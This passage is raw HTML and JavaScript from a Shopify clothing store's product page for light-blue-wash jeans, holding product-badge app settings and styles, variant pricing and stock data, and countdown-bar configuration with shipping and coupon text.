Black\/Red\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/F733FB92-B2C4-48B8-890F-8A169338506B.jpg?v=1757557319","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49082503758057","gid:\/\/shopify\/ProductVariant\/49082503790825","gid:\/\/shopify\/ProductVariant\/49082503823593","gid:\/\/shopify\/ProductVariant\/49082503856361","gid:\/\/shopify\/ProductVariant\/49082503889129","gid:\/\/shopify\/ProductVariant\/49082503921897","gid:\/\/shopify\/ProductVariant\/49082503954665"]},{"id":"gid:\/\/shopify\/Product\/9044682637545","handle":"copy-retro-football-jersey-in-white-red-black","title":"Retro Football Jersey in White\/Red\/Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/22E5203C-065A-4AF5-9D3F-F8D593874BCC.jpg?v=1757557569","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49082535936233","gid:\/\/shopify\/ProductVariant\/49082535969001","gid:\/\/shopify\/ProductVariant\/49082536001769","gid:\/\/shopify\/ProductVariant\/49082536034537","gid:\/\/shopify\/ProductVariant\/49082536067305","gid:\/\/shopify\/ProductVariant\/49082536100073","gid:\/\/shopify\/ProductVariant\/49082536132841"]}],"badgeConditions":{"categories":[],"excludeCategories":[],"tags":[],"excludeTags":[],"inventory":"all","lowStock":1,"stockRange":{"from":0,"to":15},"newStatus":-1,"saleProduct":"none","priceRange":{"from":-1,"to":-1},"productTitle":""}},"cssRender":"BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1 {\n    --rm-pattern-badge-padding: 8px 20px;\n    --rm-pattern-badge-background-color: #222;\n    --rm-pattern-badge-label-color: #FFF;\n    --rm-pattern-badge-line-height: 150%;\n    --rm-pattern-badge-label-size: 14px;\n    --rm-pattern-badge-label-weight: 400;\n    --rm-pattern-badge-radius: 0;\n    display: inline-flex;\n    padding: var(--rm-pattern-badge-padding);\n    border-radius: var(--rm-pattern-badge-radius);\n    background: var(--rm-pattern-badge-background-color);\n    text-align: center;\n    font-size: var(--rm-pattern-badge-label-size);\n    font-weight: var(--rm-pattern-badge-label-weight);\n    line-height: var(--rm-pattern-badge-line-height);\n    color: var(--rm-pattern-badge-label-color)\n}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-line-height: 150%;white-space: wrap;--rm-pattern-badge-label-weight: 400;--rm-pattern-badge-background-color: #000000;--rm-pattern-badge-label-color: #FFF;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{top: 0px; bottom: auto;left: 0px; right: auto;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-padding: 8px 20px 8px 20px;--rm-pattern-badge-padding-left: 20px;--rm-pattern-badge-label-size: 14px;}@media(max-width: 767px){BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{top: 0px; bottom: auto;left: 0px; right: auto;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-padding: 3px 8px 3px 8px;--rm-pattern-badge-padding-left: 8px;--rm-pattern-badge-label-size: 9px;}}","textBadge":{"__typename":"CustomBadge","createdAt":null,"css":".rm-pattern-badge-1 {\n    --rm-pattern-badge-padding: 8px 20px;\n    --rm-pattern-badge-background-color: #222;\n    --rm-pattern-badge-label-color: #FFF;\n    --rm-pattern-badge-line-height: 150%;\n    --rm-pattern-badge-label-size: 14px;\n    --rm-pattern-badge-label-weight: 400;\n    --rm-pattern-badge-radius: 0;\n    display: inline-flex;\n    padding: var(--rm-pattern-badge-padding);\n    border-radius: var(--rm-pattern-badge-radius);\n    background: var(--rm-pattern-badge-background-color);\n    text-align: center;\n    font-size: var(--rm-pattern-badge-label-size);\n    font-weight: var(--rm-pattern-badge-label-weight);\n    line-height: var(--rm-pattern-badge-line-height);\n    color: var(--rm-pattern-badge-label-color)\n}","defaultLabel":"YOUR TEXT","editor":{"backgroundColor":"#000000","backgroundEndColor":"#00f2fe","backgroundStartColor":"#4facfe","backgroundType":"solid","color":"#FFF","fontSize":{"desktop":14,"mobile":"9"},"fontWeight":"400","gradientTemplate":"template1","lineHeight":"150","padding":{"desktop":{"bottom":"8","left":"20","right":"20","top":"8"},"mobile":{"bottom":"3","left":"8","right":"8","top":"3"}},"text":{"default":"New In"},"textWrap":true},"html":"\u003cdiv class=\"rm-pattern-badge-1\"\u003e\u003cdiv class=\"rm-pattern-badge-label\"\u003e{{LABEL}}\u003c\/div\u003e\u003c\/div\u003e\n","id":"666d031adc8a926ddfb304ff","name":"rm-pattern-badge-1","order":0,"updatedAt":null}},"shopEncode":"c3FiaXp6Lm15c2hvcGlmeS5jb20=","createdAt":"2025-05-05T23:50:56.176Z","updatedAt":"2025-10-10T18:50:42.529Z"}];
        window.RMPB_COMPATIBLE_THEME ={"id":857,"name":"Impulse","selectors":{"loop":{"image":".grid-product__image-mask","price":".grid-product__price","title":".grid-product__title","wrapper":".grid-product"},"single":{"image":".product__photos .product-slideshow","image_watch":".product__photos .flickity-enabled","price":".product-single__meta .product-block--price","title":".product-single__meta .product-single__title"}}};
        window.RMPB_TIMEZONE ="America\/Chicago";
        window.RMPB_BASEURL ="https:\/\/rmpb.rimixbuilder.dev";
        window.RMPB_SHOP_DOMAIN ="https:\/\/sqbizz.shop";
        window.RMPB_SHOP_LOCALE = "en";
        window.RMPB_PRODUCT =
            
            {
            "id":7981354254569,
            "available":false,
            "title":"Usan Jeans - Light Blue Wash",
            "handle":"usan-stacked-jeans-light-blue-washed",
            "url":"/products/usan-stacked-jeans-light-blue-washed",
            "type":"",
            "price":1999,
            "compare_at_price":9999,
            "created_at":"1669141626000",
            "published_at":"1669141626000",
            "tags": [],
            "vendor":"SQBIZZ",
            "featured_image":"products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg",
            "featured_media":"//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=450",
            "images":[{"id":39761665097961,
                "src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},{"id":39761641144553,
                "src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880"},{"id":39761641210089,
                "src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880"},{"id":39761641275625,
                "src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880"}],
            "collections":[],"variant": {
            "id": "44012511428841",
            "title":"28",
            "available":false,
            "featured_image":"",
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity":0,
            "price":1999,
            "compare_at_price":9999,
            "sale_amount":"$80.00",
            "sale_percent":80,
            "on_sale":true},
            "variants":{"44012511428841": {
                "id":44012511428841,
                "title":"28",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518211817": {
                "id":44012518211817,
                "title":"30",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518244585": {
                "id":44012518244585,
                "title":"32",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518277353": {
                "id":44012518277353,
                "title":"34",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518310121": {
                "id":44012518310121,
                "title":"36",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518342889": {
                "id":44012518342889,
                "title":"38",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518375657": {
                "id":44012518375657,
                "title":"40",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518408425": {
                "id":44012518408425,
                "title":"42",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true},"44012518441193": {
                "id":44012518441193,
                "title":"44",
                "name":null,
                "featured_image":"",
                "price":1999,
                "compare_at_price":9999,
                "sale_amount":"$80.00",
                "sale_percent":80,
                "available":false,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity":0,
                "on_sale":true}},
            "on_sale":true,
            "inventory":0};
        window.RMPB_WATCH_SINGLE_GALLERY = parseInt(300);
        window.RMPB_PAGE_TYPE = "product";

        window.RMPB_FIX_LANGUAGE ="no";
        window.RMPB_MAIN_LANGUAGE ="en";
        window.RMPB_USE_TITLE ="no";
        window.RMPB_CUSTOM_HANDLE ="a[href*=\"\/products\/\"]:not([data-rmpb=\"loaded\"]),[data-href]:not([data-rmpb=\"loaded\"])";
        window.RMPB_VARIANT_BASED_CONDITION ="no";

        window.RMPB_MONEY_FORMAT ="${{amount}}";
        window.RMPB_MONEY_FORMAT_CURRENCY ="${{amount}} USD";

        const rm_get_shop_cdn = (() => {
            let cached = null;
            return () => cached || (cached = document.querySelector('link[rel="stylesheet"][href*="' + Shopify.cdnHost + '"][href*="/assets/"]')?.href.split('/assets/')[0] + '/assets/' || null);
        })();

        window.RMPB_SHOP_CDN = rm_get_shop_cdn()
    </script>
    <script src="https://cdn.shopify.com/extensions/019a8657-fb31-7903-b238-1436e495369b/rimix-product-badges-183/assets/product-badges.js" defer="defer"></script>
    <link href="//cdn.shopify.com/extensions/019a8657-fb31-7903-b238-1436e495369b/rimix-product-badges-183/assets/product-badges.css" rel="stylesheet" type="text/css" media="all" />

    
        <template id="rm-template-product-badge-68195307fdc3948aa76e4b6c">
                    <div id="rm-product-badge-68195307fdc3948aa76e4b6c" class="rm-product-badge"
                         data-type="text_badge"
                         data-position="inside_image"
                         data-alignment-desktop="top_left"
                         data-alignment-mobile="top_left"
                         data-palignment-desktop="left"
                         data-palignment-mobile="left"
                         data-show-on="desktop,mobile"
                         data-animation="none"><div id="rm-pattern-badge-666d031adc8a926ddfb304ff"
                                     class="rm-pattern-badge"><div class="rm-pattern-badge-1"><div class="rm-pattern-badge-label">{{LABEL}}</div></div>
</div><div class="rm-badge-tooltip"></div>
                    </div>
                </template><template id="rm-template-product-badge-68194edffdc3948aa76e4a36">
                    <div id="rm-product-badge-68194edffdc3948aa76e4a36" class="rm-product-badge"
                         data-type="text_badge"
                         data-position="inside_image"
                         data-alignment-desktop="top_left"
                         data-alignment-mobile="top_left"
                         data-palignment-desktop="left"
                         data-palignment-mobile="left"
                         data-show-on="desktop,mobile"
                         data-animation="none"><div id="rm-pattern-badge-666d031adc8a926ddfb304ff"
                                     class="rm-pattern-badge"><div class="rm-pattern-badge-1"><div class="rm-pattern-badge-label">{{LABEL}}</div></div>
</div><div class="rm-badge-tooltip"></div>
                    </div>
                </template><style id="rm-pattern-badge-styles">
            
        </style>
        <style id="rm-badge-styles">
            .rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c .rm-pattern-badge-1 {
    --rm-pattern-badge-padding: 8px 20px;
    --rm-pattern-badge-background-color: #222;
    --rm-pattern-badge-label-color: #FFF;
    --rm-pattern-badge-line-height: 150%;
    --rm-pattern-badge-label-size: 14px;
    --rm-pattern-badge-label-weight: 400;
    --rm-pattern-badge-radius: 0;
    display: inline-flex;
    padding: var(--rm-pattern-badge-padding);
    border-radius: var(--rm-pattern-badge-radius);
    background: var(--rm-pattern-badge-background-color);
    text-align: center;
    font-size: var(--rm-pattern-badge-label-size);
    font-weight: var(--rm-pattern-badge-label-weight);
    line-height: var(--rm-pattern-badge-line-height);
    color: var(--rm-pattern-badge-label-color)
}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c{}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c .rm-pattern-badge-1{--rm-pattern-badge-line-height: 150%;white-space: wrap;--rm-pattern-badge-label-weight: 400;--rm-pattern-badge-background-color: #000000;--rm-pattern-badge-label-color: #FFF;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c{top: 0px; bottom: auto;left: 0px; right: auto;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c .rm-pattern-badge-1{--rm-pattern-badge-padding: 8px 20px 8px 20px;--rm-pattern-badge-padding-left: 20px;--rm-pattern-badge-label-size: 14px;}@media(max-width: 767px){.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c{top: 0px; bottom: auto;left: 0px; right: auto;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68195307fdc3948aa76e4b6c .rm-pattern-badge-1{--rm-pattern-badge-padding: 3px 3px 3px 3px;--rm-pattern-badge-padding-left: 3px;--rm-pattern-badge-label-size: 6px;}}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36 .rm-pattern-badge-1 {
    --rm-pattern-badge-padding: 8px 20px;
    --rm-pattern-badge-background-color: #222;
    --rm-pattern-badge-label-color: #FFF;
    --rm-pattern-badge-line-height: 150%;
    --rm-pattern-badge-label-size: 14px;
    --rm-pattern-badge-label-weight: 400;
    --rm-pattern-badge-radius: 0;
    display: inline-flex;
    padding: var(--rm-pattern-badge-padding);
    border-radius: var(--rm-pattern-badge-radius);
    background: var(--rm-pattern-badge-background-color);
    text-align: center;
    font-size: var(--rm-pattern-badge-label-size);
    font-weight: var(--rm-pattern-badge-label-weight);
    line-height: var(--rm-pattern-badge-line-height);
    color: var(--rm-pattern-badge-label-color)
}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36{}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36 .rm-pattern-badge-1{--rm-pattern-badge-line-height: 150%;white-space: wrap;--rm-pattern-badge-label-weight: 400;--rm-pattern-badge-background-color: #000000;--rm-pattern-badge-label-color: #FFF;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36{top: 0px; bottom: auto;left: 0px; right: auto;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36 .rm-pattern-badge-1{--rm-pattern-badge-padding: 8px 20px 8px 20px;--rm-pattern-badge-padding-left: 20px;--rm-pattern-badge-label-size: 14px;}@media(max-width: 767px){.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36{top: 0px; bottom: auto;left: 0px; right: auto;}.rm-product-badge-wrap .rm-product-badge#rm-product-badge-68194edffdc3948aa76e4a36 .rm-pattern-badge-1{--rm-pattern-badge-padding: 3px 8px 3px 8px;--rm-pattern-badge-padding-left: 8px;--rm-pattern-badge-label-size: 9px;}}
        </style>
        <style id="rm-badge-custom-styles">.rm-product-badge-wrap .rm-product-badge[data-position="inside_image"]{
   z-index: 2;
}</style>
    <!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":false}},"key":"GSC-BAR-ngeTJCNOulUX","type":"bar","timer":{"date":"2025-08-11T00:00:00.000-05:00","mode":"date","hours":32,"onEnd":"restart","minutes":27,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-TtQNbZYLKXSF","type":"text","align":"left","color":"#ffffff","value":"Above the rim tees just dropped - limited run","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"36px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-tjhIMhUcphnz","type":"text","align":"left","color":"#ffffff","value":"🚚 Free Shipping On All orders over $75","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"13px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-HFnGpgSYevsT","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"62px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"22px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"0px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"4px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"12px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"271px"},{"id":"button-nBbbOjKHHsiX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#fdee57","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"16px","left":"24px","right":"24px","bottom":"16px"}},"textColor":"#fdee57","background":{"blur":"0px","color":"#fdee57","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-eKmhuQRcbZdO","code":"PASTE YOUR CODE","icon":{"type":"copy","enabled":false},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"rgba(255,255,255,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"18px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"20px","source":"color","bgColor":"rgba(23,23,23,0.7)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"bar9","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":false}},"key":"GSC-BAR-NpmwoRJVzCsc","type":"bar","timer":{"date":"2025-07-28T00:00:00.000-05:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-XHliYvPtSduk","type":"text","align":"left","color":"#ffffff","value":"stackjaxx","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-FvLHPPuyJZIb","type":"text","align":"left","color":"#ffffff","value":"pre-order ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-FLZcqbydfary","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fc5c42","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#fc5c42","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-jhMrJSIhHCdu","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-nqDhBYkJnPUK","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-EMBED-ACfoLjIYHcBW","type":"embed","timer":{"date":"2025-05-19T19:00:00.000-05:00","mode":"date","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-stZRQWYtiBNZ","icon":{"type":"discount-star","color":"#d42e2f","enabled":true},"type":"text","align":"center","color":"#1365c0","value":"get 30% off with code: freedom30 {{Timer}} {{Coupon}}","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"20px","desktopFontSize":"21px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0px"},{"id":"timer-qlGTtlqTszhI","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#ffda3a","fontSize":"58px","fontFamily":"font1","fontWeight":"500"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":true,"minutes":" Min","seconds":" Sec","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"24px","desktop":"24px"},"separator":{"type":"colon","color":"#d42e2f","enabled":true},"background":{"blur":"0px","color":"#f4ff77","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-bhigzdLFQtRa","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"freedom30","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#ffda3a","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"22px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"4px","right":"4px","bottom":"4px"},"desktop":{"top":"6px","left":"12px","right":"12px","bottom":"6px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, sans-serif","preset":"embed9","breakpoint":"768px"},"section":null,"userCss":"","targeting":null}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
